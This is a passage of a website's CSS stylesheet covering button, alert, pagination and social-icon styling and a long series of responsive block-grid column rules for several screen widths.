margin-top: 0;
}
.btn-small-arrow:before {
content: '\f061';
color: #fff;
font-family: 'Font Awesome 5 Free';
position: absolute;
line-height: 1;
top: 12px;
font-size: 10px;
right: 20px;
z-index: 9;
font-weight: 700;
}
.btn-inline {
font-size: 16px;
color: #ff5316;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
font-weight: 700;
font-family: "gilmer", sans-serif;
}
.btn-inline span {
position: relative;
z-index: 9;
padding-left: 25px;
display: inline-block;
}
.btn-inline span:after {
content: '';
width: 15px;
height: 2px;
background: #ff5316;
position: absolute;
top: 50%;
margin-top: -1px;
left: 0;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.btn-inline:hover {
cursor: pointer;
}
.btn-inline:hover span:after {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
}
.btn-white {
background: #fff;
color: #1b1f2e;
border-color: #fff;
}
.btn-white:hover, .btn-white:focus, .btn-white:active {
background: #e0e0e0;
color: #1b1f2e;
}
.width-600 {
max-width: 600px;
margin: 0 auto !important;
}
.width-700 {
max-width: 700px;
margin: 0 auto !important;
}
.width-800 {
max-width: 800px;
margin: 0 auto !important;
}
.width-900 {
max-width: 900px;
margin: 0 auto !important;
}
.width-950 {
max-width: 950px;
margin: 0 auto !important;
}
.width-1000 {
max-width: 1000px;
margin: 0 auto !important;
}
.elementor-section.elementor-section-boxed.width-1370 > .elementor-container {
max-width: 1370px;
margin: 0 auto;
}
.alert {
position: relative;
}
.alert.alert_info {
background: #EEF1F6;
}
.alert .alert_icon {
display: inline-block;
float: left;
margin-right: 10px;
}
.alert .close {
position: absolute;
top: 20px;
right: 15px;
}
.alert .alert_wrapper {
padding: 0 30px;
}
.pagination {
width: 100%;
margin: 0;
}
.pagination .pager {
margin: 15px 0 30px;
}
.pagination .pager_wrapper {
border: none;
}
.max-width-600 {
max-width: 600px;
margin-left: auto;
margin-right: auto;
}
.max-width-500 {
max-width: 500px;
margin-left: auto;
margin-right: auto;
}
.list-socials {
text-align: center;
}
.list-socials a {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
float: left;
margin-right: 25px;
}
.list-socials a:last-child {
margin-right: 0;
}
.list-socials a i {
font-size: 17px;
color: #9E9E9E;
}
.list-socials.white a:hover i {
color: #fff;
}
.socials {
display: inline-block;
text-align: left;
width: 100%;
}
.socials a {
color: #E9E9EE;
text-decoration: none;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
margin-right: 12px;
font-size: 14px;
}
.socials a:last-child {
margin-right: 0;
}
.socials a:hover, .socials a:focus, .socials a:active {
opacity: 0.7;
filter: alpha(opacity=70);
}
.socials a i {
color: #fff;
width: 32px;
height: 32px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
display: inline-block;
text-align: center;
line-height: 32px;
font-size: 14px;
background: #ff5316;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border: 1px solid rgba(0, 0, 0, 0.06);
}
.socials a i.fa-facebook-square, .socials a i.fa-facebook {
background: #3b5998;
}
.socials a i.fa-twitter, .socials a i.fa-twitter-square {
background: #4099ff;
}
.socials a i.fa-skype {
background: #12a5f4;
}
.socials a i.fa-dribbble {
background: #ea4c89;
}
.socials a i.fa-linkedin-square, .socials a i.fa-linkedin {
background: #0e76a8;
}
.socials a i.fa-apple {
background: #f2f2f2;
}
.socials a i.fa-pinterest {
background: #c92228;
}
.socials a i.fa-google-plus-square, .socials a i.fa-google-plus {
background: #d34836;
}
.socials a i.fa-youtube-square, .socials a i.fa-youtube {
background: #c4302b;
}
.socials a i.fa-vimeo-square, .socials a i.fa-vimeo {
background: #4ebbff;
}
.socials a i.fa-tumblr-square, .socials a i.fa-tumblr {
background: #35465c;
}
.socials a i.fa-xing-square, .socials a i.fa-xing {
background: #126567;
}
.socials a i.fa-instagram {
background: #e8e2d9;
}
.socials-2 {
display: inline-block;
text-align: left;
width: 100%;
}
.socials-2 li a {
color: #818181;
text-decoration: none;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
margin: 0 5px;
font-size: 14px;
}
.socials-2 li a i {
color: #818181;
display: inline-block;
text-align: center;
font-size: 14px;
}
.socials-2 li a i:hover {
color: #ff5316;
}
.socials-2 li a i.fa-facebook-square:hover, .socials-2 li a i.fa-facebook:hover {
color: #3b5998;
}
.socials-2 li a i.fa-twitter:hover, .socials-2 li a i.fa-twitter-square:hover {
color: #4099ff;
}
.socials-2 li a i.fa-skype:hover {
color: #12a5f4;
}
.socials-2 li a i.fa-dribbble:hover {
color: #ea4c89;
}
.socials-2 li a i.fa-linkedin-square:hover, .socials-2 li a i.fa-linkedin:hover {
color: #0e76a8;
}
.socials-2 li a i.fa-apple:hover {
color: #f2f2f2;
}
.socials-2 li a i.fa-pinterest:hover {
color: #c92228;
}
.socials-2 li a i.fa-google-plus-square:hover, .socials-2 li a i.fa-google-plus:hover {
color: #d34836;
}
.socials-2 li a i.fa-youtube-square:hover, .socials-2 li a i.fa-youtube:hover {
color: #c4302b;
}
.socials-2 li a i.fa-vimeo-square:hover, .socials-2 li a i.fa-vimeo:hover {
color: #4ebbff;
}
.socials-2 li a i.fa-tumblr-square:hover, .socials-2 li a i.fa-tumblr:hover {
color: #35465c;
}
.socials-2 li a i.fa-xing-square:hover, .socials-2 li a i.fa-xing:hover {
color: #126567;
}
.socials-2 li a i.fa-instagram:hover {
color: #8F49C5;
}
.fa-stack {
width: 2.4em !important;
height: 2.4em !important;
line-height: 2.4em;
}
.fa-1x {
font-size: 1.5em !important;
}
.tabs-list {
text-align: center;
margin-bottom: 10px;
}
.tabs-list ul.nav-tabs {
display: inline-block;
width: auto;
float: none;
}
.tabs-list ul.nav-tabs > li {
margin-bottom: 10px;
}
.pieChart {
position: relative;
}
.pieChart .pie-label {
position: absolute;
top: 50%;
left: 0;
margin-top: -5px;
text-align: center;
z-index: 1;
font-weight: 600;
display: block;
width: 100%;
line-height: 1;
}
#gallery-1 img {
border: none !important;
}
.alert-danger {
color: #fff;
background: #ff5316;
}
.desc-slider a {
color: #ff5316;
}
.desc-slider a:hover {
text-decoration: underline;
}
.text-line-bottom {
position: relative;
}
.text-line-bottom:after {
content: '';
width: 100%;
height: 1px;
background: #fff;
position: absolute;
bottom: 10px;
left: 0;
z-index: 1;
}
@media (max-width: 991.98px) {
.text-line-bottom:after {
display: none;
}
}
.text-line-bottom:before {
content: '';
width: 100%;
height: 1px;
background: #fff;
position: absolute;
bottom: 6px;
left: 0;
z-index: 1;
}
@media (max-width: 991.98px) {
.text-line-bottom:before {
display: none;
}
}
.text-line-bottom.v2:after {
bottom: 16px;
}
.text-line-bottom.v2:before {
bottom: 12px;
}
form.post-password-form input[type*="submit"] {
line-height: 34px !important;
padding-top: 2px !important;
padding-bottom: 6px !important;
}
form.post-password-form input[type*="submit"]:hover {
cursor: pointer;
}  .item-columns {
padding: 0 15px;
}
[class*="block-grid-"] {
display: block;
margin: 0 -15px;
padding: 0;
}
[class*="block-grid-"]:before, [class*="block-grid-"]:after {
display: table;
content: " ";
}
[class*="block-grid-"]:after {
clear: both;
}
[class*="block-grid-"] > div {
display: block;
float: left;
height: auto;
padding: 0 15px;
width: 100%;
}
[class*="block-grid-"] > div:after {
display: block;
}
@media (min-width: 280px) {
.xx-block-grid-1 > div {
width: 100%;
}
.xx-block-grid-1 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-1 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-1 > div:nth-of-type(1n+1) {
clear: both;
}
.xx-block-grid-1 > div:nth-of-type(1n+1):after {
display: none;
}
.xx-block-grid-1 > div:nth-last-child(-n+1):before {
content: none;
}
.xx-block-grid-2 > div {
width: 50%;
}
.xx-block-grid-2 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-2 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-2 > div:nth-of-type(2n+1) {
clear: both;
}
.xx-block-grid-2 > div:nth-of-type(2n+1):after {
display: none;
}
.xx-block-grid-2 > div:nth-last-child(-n+2):before {
content: none;
}
.xx-block-grid-3 > div {
width: 33.33333%;
}
.xx-block-grid-3 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-3 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-3 > div:nth-of-type(3n+1) {
clear: both;
}
.xx-block-grid-3 > div:nth-of-type(3n+1):after {
display: none;
}
.xx-block-grid-3 > div:nth-last-child(-n+3):before {
content: none;
}
.xx-block-grid-4 > div {
width: 25%;
}
.xx-block-grid-4 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-4 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-4 > div:nth-of-type(4n+1) {
clear: both;
}
.xx-block-grid-4 > div:nth-of-type(4n+1):after {
display: none;
}
.xx-block-grid-4 > div:nth-last-child(-n+4):before {
content: none;
}
.xx-block-grid-5 > div {
width: 20%;
}
.xx-block-grid-5 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-5 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-5 > div:nth-of-type(5n+1) {
clear: both;
}
.xx-block-grid-5 > div:nth-of-type(5n+1):after {
display: none;
}
.xx-block-grid-5 > div:nth-last-child(-n+5):before {
content: none;
}
.xx-block-grid-6 > div {
width: 16.66667%;
}
.xx-block-grid-6 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-6 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-6 > div:nth-of-type(6n+1) {
clear: both;
}
.xx-block-grid-6 > div:nth-of-type(6n+1):after {
display: none;
}
.xx-block-grid-6 > div:nth-last-child(-n+6):before {
content: none;
}
.xx-block-grid-7 > div {
width: 14.28571%;
}
.xx-block-grid-7 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-7 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-7 > div:nth-of-type(7n+1) {
clear: both;
}
.xx-block-grid-7 > div:nth-of-type(7n+1):after {
display: none;
}
.xx-block-grid-7 > div:nth-last-child(-n+7):before {
content: none;
}
.xx-block-grid-8 > div {
width: 12.5%;
}
.xx-block-grid-8 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-8 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-8 > div:nth-of-type(8n+1) {
clear: both;
}
.xx-block-grid-8 > div:nth-of-type(8n+1):after {
display: none;
}
.xx-block-grid-8 > div:nth-last-child(-n+8):before {
content: none;
}
.xx-block-grid-9 > div {
width: 11.11111%;
}
.xx-block-grid-9 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-9 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-9 > div:nth-of-type(9n+1) {
clear: both;
}
.xx-block-grid-9 > div:nth-of-type(9n+1):after {
display: none;
}
.xx-block-grid-9 > div:nth-last-child(-n+9):before {
content: none;
}
.xx-block-grid-10 > div {
width: 10%;
}
.xx-block-grid-10 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-10 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-10 > div:nth-of-type(10n+1) {
clear: both;
}
.xx-block-grid-10 > div:nth-of-type(10n+1):after {
display: none;
}
.xx-block-grid-10 > div:nth-last-child(-n+10):before {
content: none;
}
.xx-block-grid-11 > div {
width: 9.09091%;
}
.xx-block-grid-11 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-11 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-11 > div:nth-of-type(11n+1) {
clear: both;
}
.xx-block-grid-11 > div:nth-of-type(11n+1):after {
display: none;
}
.xx-block-grid-11 > div:nth-last-child(-n+11):before {
content: none;
}
.xx-block-grid-12 > div {
width: 8.33333%;
}
.xx-block-grid-12 > div:nth-of-type(1n) {
clear: none;
}
.xx-block-grid-12 > div:nth-of-type(1n):after {
display: block;
}
.xx-block-grid-12 > div:nth-of-type(12n+1) {
clear: both;
}
.xx-block-grid-12 > div:nth-of-type(12n+1):after {
display: none;
}
.xx-block-grid-12 > div:nth-last-child(-n+12):before {
content: none;
}
}
@media (min-width: 580px) {
.xs-block-grid-1 > div {
width: 100%;
}
.xs-block-grid-1 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-1 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-1 > div:nth-of-type(1n+1) {
clear: both;
}
.xs-block-grid-1 > div:nth-of-type(1n+1):after {
display: none;
}
.xs-block-grid-1 > div:nth-last-child(-n+1):before {
content: none;
}
.xs-block-grid-2 > div {
width: 50%;
}
.xs-block-grid-2 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-2 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-2 > div:nth-of-type(2n+1) {
clear: both;
}
.xs-block-grid-2 > div:nth-of-type(2n+1):after {
display: none;
}
.xs-block-grid-2 > div:nth-last-child(-n+2):before {
content: none;
}
.xs-block-grid-3 > div {
width: 33.33333%;
}
.xs-block-grid-3 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-3 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-3 > div:nth-of-type(3n+1) {
clear: both;
}
.xs-block-grid-3 > div:nth-of-type(3n+1):after {
display: none;
}
.xs-block-grid-3 > div:nth-last-child(-n+3):before {
content: none;
}
.xs-block-grid-4 > div {
width: 25%;
}
.xs-block-grid-4 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-4 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-4 > div:nth-of-type(4n+1) {
clear: both;
}
.xs-block-grid-4 > div:nth-of-type(4n+1):after {
display: none;
}
.xs-block-grid-4 > div:nth-last-child(-n+4):before {
content: none;
}
.xs-block-grid-5 > div {
width: 20%;
}
.xs-block-grid-5 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-5 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-5 > div:nth-of-type(5n+1) {
clear: both;
}
.xs-block-grid-5 > div:nth-of-type(5n+1):after {
display: none;
}
.xs-block-grid-5 > div:nth-last-child(-n+5):before {
content: none;
}
.xs-block-grid-6 > div {
width: 16.66667%;
}
.xs-block-grid-6 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-6 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-6 > div:nth-of-type(6n+1) {
clear: both;
}
.xs-block-grid-6 > div:nth-of-type(6n+1):after {
display: none;
}
.xs-block-grid-6 > div:nth-last-child(-n+6):before {
content: none;
}
.xs-block-grid-7 > div {
width: 14.28571%;
}
.xs-block-grid-7 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-7 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-7 > div:nth-of-type(7n+1) {
clear: both;
}
.xs-block-grid-7 > div:nth-of-type(7n+1):after {
display: none;
}
.xs-block-grid-7 > div:nth-last-child(-n+7):before {
content: none;
}
.xs-block-grid-8 > div {
width: 12.5%;
}
.xs-block-grid-8 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-8 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-8 > div:nth-of-type(8n+1) {
clear: both;
}
.xs-block-grid-8 > div:nth-of-type(8n+1):after {
display: none;
}
.xs-block-grid-8 > div:nth-last-child(-n+8):before {
content: none;
}
.xs-block-grid-9 > div {
width: 11.11111%;
}
.xs-block-grid-9 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-9 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-9 > div:nth-of-type(9n+1) {
clear: both;
}
.xs-block-grid-9 > div:nth-of-type(9n+1):after {
display: none;
}
.xs-block-grid-9 > div:nth-last-child(-n+9):before {
content: none;
}
.xs-block-grid-10 > div {
width: 10%;
}
.xs-block-grid-10 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-10 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-10 > div:nth-of-type(10n+1) {
clear: both;
}
.xs-block-grid-10 > div:nth-of-type(10n+1):after {
display: none;
}
.xs-block-grid-10 > div:nth-last-child(-n+10):before {
content: none;
}
.xs-block-grid-11 > div {
width: 9.09091%;
}
.xs-block-grid-11 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-11 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-11 > div:nth-of-type(11n+1) {
clear: both;
}
.xs-block-grid-11 > div:nth-of-type(11n+1):after {
display: none;
}
.xs-block-grid-11 > div:nth-last-child(-n+11):before {
content: none;
}
.xs-block-grid-12 > div {
width: 8.33333%;
}
.xs-block-grid-12 > div:nth-of-type(1n) {
clear: none;
}
.xs-block-grid-12 > div:nth-of-type(1n):after {
display: block;
}
.xs-block-grid-12 > div:nth-of-type(12n+1) {
clear: both;
}
.xs-block-grid-12 > div:nth-of-type(12n+1):after {
display: none;
}
.xs-block-grid-12 > div:nth-last-child(-n+12):before {
content: none;
}
}
@media (min-width: 768px) {
.sm-block-grid-1 > div {
width: 100%;
}
.sm-block-grid-1 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-1 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-1 > div:nth-of-type(1n+1) {
clear: both;
}
.sm-block-grid-1 > div:nth-of-type(1n+1):after {
display: none;
}
.sm-block-grid-1 > div:nth-last-child(-n+1):before {
content: none;
}
.sm-block-grid-2 > div {
width: 50%;
}
.sm-block-grid-2 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-2 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-2 > div:nth-of-type(2n+1) {
clear: both;
}
.sm-block-grid-2 > div:nth-of-type(2n+1):after {
display: none;
}
.sm-block-grid-2 > div:nth-last-child(-n+2):before {
content: none;
}
.sm-block-grid-3 > div {
width: 33.33333%;
}
.sm-block-grid-3 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-3 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-3 > div:nth-of-type(3n+1) {
clear: both;
}
.sm-block-grid-3 > div:nth-of-type(3n+1):after {
display: none;
}
.sm-block-grid-3 > div:nth-last-child(-n+3):before {
content: none;
}
.sm-block-grid-4 > div {
width: 25%;
}
.sm-block-grid-4 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-4 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-4 > div:nth-of-type(4n+1) {
clear: both;
}
.sm-block-grid-4 > div:nth-of-type(4n+1):after {
display: none;
}
.sm-block-grid-4 > div:nth-last-child(-n+4):before {
content: none;
}
.sm-block-grid-5 > div {
width: 20%;
}
.sm-block-grid-5 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-5 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-5 > div:nth-of-type(5n+1) {
clear: both;
}
.sm-block-grid-5 > div:nth-of-type(5n+1):after {
display: none;
}
.sm-block-grid-5 > div:nth-last-child(-n+5):before {
content: none;
}
.sm-block-grid-6 > div {
width: 16.66667%;
}
.sm-block-grid-6 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-6 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-6 > div:nth-of-type(6n+1) {
clear: both;
}
.sm-block-grid-6 > div:nth-of-type(6n+1):after {
display: none;
}
.sm-block-grid-6 > div:nth-last-child(-n+6):before {
content: none;
}
.sm-block-grid-7 > div {
width: 14.28571%;
}
.sm-block-grid-7 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-7 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-7 > div:nth-of-type(7n+1) {
clear: both;
}
.sm-block-grid-7 > div:nth-of-type(7n+1):after {
display: none;
}
.sm-block-grid-7 > div:nth-last-child(-n+7):before {
content: none;
}
.sm-block-grid-8 > div {
width: 12.5%;
}
.sm-block-grid-8 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-8 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-8 > div:nth-of-type(8n+1) {
clear: both;
}
.sm-block-grid-8 > div:nth-of-type(8n+1):after {
display: none;
}
.sm-block-grid-8 > div:nth-last-child(-n+8):before {
content: none;
}
.sm-block-grid-9 > div {
width: 11.11111%;
}
.sm-block-grid-9 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-9 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-9 > div:nth-of-type(9n+1) {
clear: both;
}
.sm-block-grid-9 > div:nth-of-type(9n+1):after {
display: none;
}
.sm-block-grid-9 > div:nth-last-child(-n+9):before {
content: none;
}
.sm-block-grid-10 > div {
width: 10%;
}
.sm-block-grid-10 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-10 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-10 > div:nth-of-type(10n+1) {
clear: both;
}
.sm-block-grid-10 > div:nth-of-type(10n+1):after {
display: none;
}
.sm-block-grid-10 > div:nth-last-child(-n+10):before {
content: none;
}
.sm-block-grid-11 > div {
width: 9.09091%;
}
.sm-block-grid-11 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-11 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-11 > div:nth-of-type(11n+1) {
clear: both;
}
.sm-block-grid-11 > div:nth-of-type(11n+1):after {
display: none;
}
.sm-block-grid-11 > div:nth-last-child(-n+11):before {
content: none;
}
.sm-block-grid-12 > div {
width: 8.33333%;
}
.sm-block-grid-12 > div:nth-of-type(1n) {
clear: none;
}
.sm-block-grid-12 > div:nth-of-type(1n):after {
display: block;
}
.sm-block-grid-12 > div:nth-of-type(12n+1) {
clear: both;
}
.sm-block-grid-12 > div:nth-of-type(12n+1):after {
display: none;
}
.sm-block-grid-12 > div:nth-last-child(-n+12):before {
content: none;
}
} @media (min-width: 992px) {
[class*="block-grid-"] {
margin: 0 -15px;
}
[class*="block-grid-"] > div {
padding: 0 15px;
}
.item-columns {
padding: 0 15px;
}
.md-block-grid-1 > div {
width: 100%;
}
.md-block-grid-1 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-1 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-1 > div:nth-of-type(1n+1) {
clear: both;
}
.md-block-grid-1 > div:nth-of-type(1n+1):after {
display: none;
}
.md-block-grid-1 > div:nth-last-child(-n+1):before {
content: none;
}
.md-block-grid-2 > div {
width: 50%;
}
.md-block-grid-2 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-2 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-2 > div:nth-of-type(2n+1) {
clear: both;
}
.md-block-grid-2 > div:nth-of-type(2n+1):after {
display: none;
}
.md-block-grid-2 > div:nth-last-child(-n+2):before {
content: none;
}
.md-block-grid-3 > div {
width: 33.33333%;
}
.md-block-grid-3 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-3 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-3 > div:nth-of-type(3n+1) {
clear: both;
}
.md-block-grid-3 > div:nth-of-type(3n+1):after {
display: none;
}
.md-block-grid-3 > div:nth-last-child(-n+3):before {
content: none;
}
.md-block-grid-4 > div {
width: 25%;
}
.md-block-grid-4 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-4 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-4 > div:nth-of-type(4n+1) {
clear: both;
}
.md-block-grid-4 > div:nth-of-type(4n+1):after {
display: none;
}
.md-block-grid-4 > div:nth-last-child(-n+4):before {
content: none;
}
.md-block-grid-5 > div {
width: 20%;
}
.md-block-grid-5 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-5 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-5 > div:nth-of-type(5n+1) {
clear: both;
}
.md-block-grid-5 > div:nth-of-type(5n+1):after {
display: none;
}
.md-block-grid-5 > div:nth-last-child(-n+5):before {
content: none;
}
.md-block-grid-6 > div {
width: 16.66667%;
}
.md-block-grid-6 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-6 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-6 > div:nth-of-type(6n+1) {
clear: both;
}
.md-block-grid-6 > div:nth-of-type(6n+1):after {
display: none;
}
.md-block-grid-6 > div:nth-last-child(-n+6):before {
content: none;
}
.md-block-grid-7 > div {
width: 14.28571%;
}
.md-block-grid-7 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-7 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-7 > div:nth-of-type(7n+1) {
clear: both;
}
.md-block-grid-7 > div:nth-of-type(7n+1):after {
display: none;
}
.md-block-grid-7 > div:nth-last-child(-n+7):before {
content: none;
}
.md-block-grid-8 > div {
width: 12.5%;
}
.md-block-grid-8 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-8 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-8 > div:nth-of-type(8n+1) {
clear: both;
}
.md-block-grid-8 > div:nth-of-type(8n+1):after {
display: none;
}
.md-block-grid-8 > div:nth-last-child(-n+8):before {
content: none;
}
.md-block-grid-9 > div {
width: 11.11111%;
}
.md-block-grid-9 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-9 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-9 > div:nth-of-type(9n+1) {
clear: both;
}
.md-block-grid-9 > div:nth-of-type(9n+1):after {
display: none;
}
.md-block-grid-9 > div:nth-last-child(-n+9):before {
content: none;
}
.md-block-grid-10 > div {
width: 10%;
}
.md-block-grid-10 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-10 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-10 > div:nth-of-type(10n+1) {
clear: both;
}
.md-block-grid-10 > div:nth-of-type(10n+1):after {
display: none;
}
.md-block-grid-10 > div:nth-last-child(-n+10):before {
content: none;
}
.md-block-grid-11 > div {
width: 9.09091%;
}
.md-block-grid-11 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-11 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-11 > div:nth-of-type(11n+1) {
clear: both;
}
.md-block-grid-11 > div:nth-of-type(11n+1):after {
display: none;
}
.md-block-grid-11 > div:nth-last-child(-n+11):before {
content: none;
}
.md-block-grid-12 > div {
width: 8.33333%;
}
.md-block-grid-12 > div:nth-of-type(1n) {
clear: none;
}
.md-block-grid-12 > div:nth-of-type(1n):after {
display: block;
}
.md-block-grid-12 > div:nth-of-type(12n+1) {
clear: both;
}
.md-block-grid-12 > div:nth-of-type(12n+1):after {
display: none;
}
.md-block-grid-12 > div:nth-last-child(-n+12):before {
content: none;
}
} @media (min-width: 1200px) {
[class*="block-grid-"] {
margin: 0 -15px;
}
[class*="block-grid-"] > div {
padding: 0 15px;
}
.item-columns {
padding: 0 15px;
}
.lg-block-grid-1 > div {
width: 100%;
}
.lg-block-grid-1 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-1 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-1 > div:nth-of-type(1n+1) {
clear: both;
}
.lg-block-grid-1 > div:nth-of-type(1n+1):after {
display: none;
}
.lg-block-grid-1 > div:nth-last-child(-n+1):before {
content: none;
}
.lg-block-grid-2 > div {
width: 50%;
}
.lg-block-grid-2 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-2 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-2 > div:nth-of-type(2n+1) {
clear: both;
}
.lg-block-grid-2 > div:nth-of-type(2n+1):after {
display: none;
}
.lg-block-grid-2 > div:nth-last-child(-n+2):before {
content: none;
}
.lg-block-grid-3 > div {
width: 33.33333%;
}
.lg-block-grid-3 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-3 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-3 > div:nth-of-type(3n+1) {
clear: both;
}
.lg-block-grid-3 > div:nth-of-type(3n+1):after {
display: none;
}
.lg-block-grid-3 > div:nth-last-child(-n+3):before {
content: none;
}
.lg-block-grid-4 > div {
width: 25%;
}
.lg-block-grid-4 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-4 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-4 > div:nth-of-type(4n+1) {
clear: both;
}
.lg-block-grid-4 > div:nth-of-type(4n+1):after {
display: none;
}
.lg-block-grid-4 > div:nth-last-child(-n+4):before {
content: none;
}
.lg-block-grid-5 > div {
width: 20%;
}
.lg-block-grid-5 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-5 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-5 > div:nth-of-type(5n+1) {
clear: both;
}
.lg-block-grid-5 > div:nth-of-type(5n+1):after {
display: none;
}
.lg-block-grid-5 > div:nth-last-child(-n+5):before {
content: none;
}
.lg-block-grid-6 > div {
width: 16.66667%;
}
.lg-block-grid-6 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-6 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-6 > div:nth-of-type(6n+1) {
clear: both;
}
.lg-block-grid-6 > div:nth-of-type(6n+1):after {
display: none;
}
.lg-block-grid-6 > div:nth-last-child(-n+6):before {
content: none;
}
.lg-block-grid-7 > div {
width: 14.28571%;
}
.lg-block-grid-7 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-7 > div:nth-of-type(1n):after {
display: block;
}
